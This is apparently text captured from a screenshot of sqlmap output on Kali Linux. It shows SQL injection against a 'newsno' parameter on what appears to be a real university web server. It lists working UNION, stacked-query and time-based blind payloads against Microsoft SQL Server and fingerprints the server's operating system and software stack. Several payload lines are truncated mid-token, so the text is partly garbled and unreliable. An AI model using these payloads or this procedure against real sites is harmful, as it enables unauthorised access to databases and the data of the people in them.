 Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: newsno=133' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(11
CHAR(113)+CHAR(98)+CHAR(75)+CHAR(75)+CHAR(77)+CHAR(86)+CHAR(104)+CHA
110)+CHAR(117)+CHAR(65)+CHAR(113)+CHAR(109)+CHAR(109)+CHAR(109)+CHAR(
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: newsno=133'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsno=133' WAITFOR DELAY '0:0:5'--
--
19:41:24] [INFO] testing Microsoft SQL Server
19:41:24] [INFO] confirming Microsoft SQL Server
19:41:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50
back-end DBMS: Microsoft SQL Server 2008
19:41:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
19:41:25] [INFO] fetched data logged to text files under '/usr/share/
out/sy.cxxy.seu.edu.cn'
KALI LINUX